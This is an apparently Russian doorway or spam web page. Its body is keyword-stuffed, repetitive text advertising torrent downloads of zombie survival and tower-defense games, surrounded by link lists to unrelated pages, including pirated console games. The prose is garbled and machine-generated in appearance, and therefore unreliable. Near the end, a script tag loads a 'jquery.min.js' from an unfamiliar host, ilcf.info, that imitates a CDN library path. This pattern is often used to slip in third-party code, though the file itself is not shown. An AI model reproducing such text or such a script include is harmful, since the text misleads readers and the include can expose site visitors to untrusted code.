

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-igry-vyzhivanie-protiv-zombi-skachat.html
body_size: 2333
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры выживание против зомби скачать - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры выживание против зомби скачать</h2>
                            </header>
                            <p>Игры про зомби — это возможность проверить свои навыки выживания в апокалиптическом мире. Игры про выживание весьма популярны среди ребят. Для того чтобы выжить, необходимо стрелять или кого то убивать. Скачать игры экшен через торрент бесплатно. Игры экшены про войну, стрелялки и другие новинки уже здесь. 
Стратегическая флеш игра, которая позволит испытать на прочность ваши полководческие навыки. Tower defense игры. Бесплатные стратегии онлайн. Скачать tower defence игры защита замка. Бесплатно flash игры защита башни флеш игры td, besplatnie igri flash tower игра. Игры про зомби — это возможность проверить свои навыки выживания в апокалиптическом мире. Игры про выживание весьма популярны среди ребят. Для того чтобы выжить, необходимо. 
Скачать игры экшен через торрент бесплатно. Игры экшены про войну, стрелялки и другие. Tower defense игры. Бесплатные стратегии онлайн. Скачать tower defence игры защита замка. Бесплатно flash. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-skachat-mod-na-nhl-15.html">Скачать мод на nhl 15</a></li>
                                <li><a href="fy0-skachat-igru-fight-night-round-4.html">Скачать игру fight night round 4</a></li>
                                <li><a href="fy0-zhurnal-garazh-dashi-zhukovoy.html">Журнал гараж даши жуковой</a></li>
                                <li><a href="fy0-zhurnal-dom-dva-posledniy-vypusk-chitat.html">Журнал дом два последний выпуск читать</a></li>
                                <li><a href="fy0-dogovor-perevozki-gruza-shpargalka.html">Договор перевозки груза шпаргалка</a></li>
                                <li><a href="fy0-videokarta-palit-drayvera.html">Видеокарта палит драйвера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры про зомби онлайн - играть бесплатно.</li>
<li>Онлайн игры про выживание - играть бесплатно.</li>
<li>Скачать игры экшен через торрент.</li>
<li>Tower defense игры, tower defence online, бесплатные.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-shablon-wp-kupit.html">Шаблон wp купить</a></li>
                                            <li><a href="fy0-adskie-mehanizmy-kniga-vikipediya.html">Адские механизмы книга википедия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-prezentaciya-po-obschestvoznaniyu-socialnye-statusy-i-roli.html">Презентация по обществознанию социальные статусы и роли</a></li>
                                            <li><a href="fy0-skachat-knigi-po-psihologii-na-telefon.html">Скачать книги по психологии на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-akkordy-sleipnir-mein-bester-kamerad.html">Аккорды sleipnir mein bester kamerad</a></li>
                                            <li><a href="fy0-gta-4-freeboot-xbox-360-skachat-torrent.html">Gta 4 freeboot xbox 360 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-programma-dlya-sozdaniya-remiksov-skachat-torrent.html">Программа для создания ремиксов скачать торрент</a></li>
                                            <li><a href="fy0-skayrim-skachat-mody-na-zamki.html">Скайрим скачать моды на замки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
